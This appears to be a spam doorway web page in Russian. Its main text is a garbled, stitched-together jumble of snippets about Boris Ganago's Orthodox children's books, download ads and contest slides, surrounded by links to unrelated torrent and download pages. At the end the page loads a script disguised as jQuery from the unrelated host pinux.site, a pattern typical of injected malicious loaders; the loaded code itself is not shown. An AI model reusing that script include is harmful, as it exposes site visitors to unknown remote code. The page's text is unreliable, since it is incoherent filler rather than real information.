

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-ganago-boris-knigi.html
body_size: 4004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ганаго борис книги - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ганаго борис книги</h2>
                            </header>
                            <p>Купить православные детские книги более чем от 30 православных издательств, большой выбор, недорогая доставка. Первые книги Б. Ганаго были адресованы детям. Но с тех пор прошло десять лет. Тем маленьким читателям теперь лет по пятнадцать-двадцать. Вот для них-то, ищущих своё место в…. Православная литература в формате WORD (.doc) В книгах встречается текст на греческом языке. Он жил на втором этаже старого, но надежного дома — такого же надежного, как и сам профессор, где имел чинно обставленную квартиру, в которой главной ценностью были книги. Книги, книги, книги. 
Слайд 1 «ЖИВАЯ КЛАССИКА» Всероссийский конкурс юных чтецов. Слайд 2. Мы приветствуем всех, сидящих в этом зале. Борис Ганаго, автор книг «Детям о душе», «Детям о вере». На странице писателя вы найдёте биографию, список книг и экранизаций, интересные факты из жизни, рецензии читателей и цитаты из книг. Анне Ахматовой. Когда Она в церковь впервые внесла Дитя, находились внутри из числа. Детям о душе - Ганаго Борис Александрович. Вы можете читать книгу онлайн и скачать книгу полностью в формате Отзыв о книге «Чудеса последнего времени» «Род лукавый и прелюбодейный ищет знамения…». Скачать Борис Ганаго - И дана была встреча. Сборник рассказов бесплатно fb2, epub, doc, pdf или читать книгу онлайн. Я со своим ребенком все книги читаю с детства. Теперь ему 16 и он продолжает делать это сам, а я рецензирую. Читать книгу онлайн "Детям о душе" - Ганаго Борис Александрович - бесплатно, без регистрации. Вход на сайт. ГЛАВНАЯ; ЖАНРЫ. Античность Аудиокниги с иллюстрациями Аудиоспектакль Бизнес Биография Боевик Война Вселенная метро 2033 Детектив Детская литература Драма Интервью История. 
Борис Ганаго   Потом выяснилось, что мальчик сделал то же, что и главный герой книги. • Большой выбор аудиокниг • Лучшее качество • Регулярное обновление • Высокая скорость скачивания. Ганаго Борис Александрович Борьба за душу — Борис Ганаго В основу книги легло святоотеческое учение о борьбе с помыслами. Все книги хранятся на нашем «Яндекс.Диске» и наличие платы за их загрузку, а также вирусов и других гадостей полностью исключено. Детская душа по природе своей христианка, тянется к Богу, пока мир не отвлечёт её. Об опыте детской молитвы и повествует книга православного педагога Б.А. Ганаго. Борис Ганаго - Детям о молитве. Чудеса и знамения издавна почитаются знаками Божественного присутствия в мире и благодатной любви Божией к нам. 
Борис Ганаго – известный детский белорусский православный писатель, автор и составитель многочисленных детских книг для самого разного возраста, организатор и преподаватель в минской епархиальной школе. Купить православные детские книги более чем от 30 православных издательств, большой выбор. Библия, толкования, учебники. Евангелие от Матфея Евангелие от Марка Евангелие от Луки. Слайд 1 ЖИВАЯ КЛАССИКА Всероссийский конкурс юных чтецов. Слайд 2. Мы приветствуем всех. Стихотворение Иосифа Бродского Сретенье . Читать онлайн, скачать в форматах Род лукавый и прелюбодейный ищет знамения…  Критический отзыв о книге иеромонаха Трифона. Я со своим ребенком все книги читаю с детства. Теперь ему 16 и он продолжает делать это. Поиск По Автору Поиск По Исполнителю. 1 100leto 2 2LoOp 5 55246 A Acapela Alyona, ADA, Adrenalin28, agar, Agripid, Aira Sever 
• Большой выбор аудиокниг • Лучшее качество • Регулярное обновление • Высокая скорость. Все книги хранятся на нашем Яндекс.Диске и наличие платы за их загрузку, а также вирусов. Православная библиотека Золотой-Корабль.ru С большим количеством книг, собранных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-ernar-aydar-tym-bolmasa-minus-tekst-pesni.html">Ернар айдар тым болмаса минус текст песни</a></li>
                                <li><a href="j0dbs-mihail-ashumov.html">Михаил ашумов</a></li>
                                <li><a href="j0dbs-ts3-skachat-na-russkom-besplatno-torrent.html">Тс3 скачать на русском бесплатно торрент</a></li>
                                <li><a href="j0dbs-chasti-rasteniya-prezentaciya-1-klass.html">Части растения презентация 1 класс</a></li>
                                <li><a href="j0dbs-skachat-youtube-android.html">Скачать youtube андроид</a></li>
                                <li><a href="j0dbs-gt520-1024m-ddr3-64b-drayver-skachat.html">Gt520 1024m ddr3 64b драйвер скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-kartinki-na-telefon-konoplya-besplatno.html">Скачать картинки на телефон конопля бесплатно</a></li>
                                            <li><a href="j0dbs-skachat-pesnyu-muse.html">Скачать песню muse</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-gdz-z-chitannya-4-klas-savchenko.html">Гдз з читання 4 клас савченко</a></li>
                                            <li><a href="j0dbs-gruppa-era-videoklipy-skachat.html">Группа эра видеоклипы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-bethoven-3-torrent.html">Бетховен 3 торрент</a></li>
                                            <li><a href="j0dbs-svoystva-ravnobedrennogo-treugolnika-prezentaciya.html">Свойства равнобедренного треугольника презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-hozyayka-mednoy-skovorody-na-sts.html">Хозяйка медной сковороды на стс</a></li>
                                            <li><a href="j0dbs-programma-dlya-sozdanie-bukletov-skachat-besplatno.html">Программа для создание буклетов скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
